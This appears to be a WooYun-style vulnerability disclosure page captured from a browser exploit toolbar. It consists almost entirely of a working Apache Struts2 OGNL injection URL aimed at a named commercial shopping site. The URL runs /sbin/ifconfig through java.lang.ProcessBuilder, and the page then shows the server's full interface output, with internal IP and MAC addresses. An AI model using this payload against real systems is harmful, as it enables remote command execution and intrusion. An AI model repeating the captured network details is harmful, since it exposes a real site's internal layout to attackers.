 Load URL
http://buy.bobcardjf.com/mall/ui/giftIndex.action?cmd=/sbin/ifconfig&args=-a&sm=\\\A&method%3A%23_memberAccess%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%2C%23sm%3D%23parameters.sm%2C%23a%3Dnew%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D
Split URL
%7B%23parameters.cmd%2C%23parameters.args%7D%29.start%28%29.getInputStream%28%29%2C%23s%3Dnew%20java.util.Scanner%28%23a%29.useDelimiter%28%23sm%29%2C%23str%3D%23s.hasNext%28%29%3F%23s.next%28%29%3Anull
%2C%23res%3D@org.apache.struts2.ServletActionContext@getResponse%28%29.getWriter%28%29%2C%23res.print%28%23str%29%2C%23res.flush%28%29%2C%23res.close
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
bond0 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
inet addr:10.2.3.173 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:9249/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:4832623573 errors:0 dropped:0 overruns:0 frame:0
TX packets:5111435411 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2483451137399 (2.2 TiB) TX bytes:2286583405505 (2.0 TiB)
eth0 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:48
inet addr:10.6.2.42 Bcast:10.6.2.255 Mask:255.255.255.0
inet6 addr: fe80::6e92:bfff:fe0f:9248/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:60627493 errors:0 dropped:0 overruns:0 frame:0
TX packets:8670062 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7865545876 (7.3 GiB) TX bytes:6046820398 (5.6 GiB)
Memory:c7420000-c7440000
eth1 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:4772755231 errors:0 dropped:0 overruns:0 frame:0
TX packets:5111435409 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2478374877403 (2.2 TiB) TX bytes:2286583405377 (2.0 TiB)
Memory:c7400000-c7420000
eth2 Link encap:Ethernet HWaddr 6C:92:BF:0F:92:49
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:59868342 errors:0 dropped:0 overruns:0 frame:0
TX packets:2 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5076259996 (4.7 GiB) TX bytes:128 (128.0 b)
Memory:c7200000-c7300000
eth3 Link encap:Ethernet HWaddr A0:36:9F:63:9C:6F
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org
you belong to me,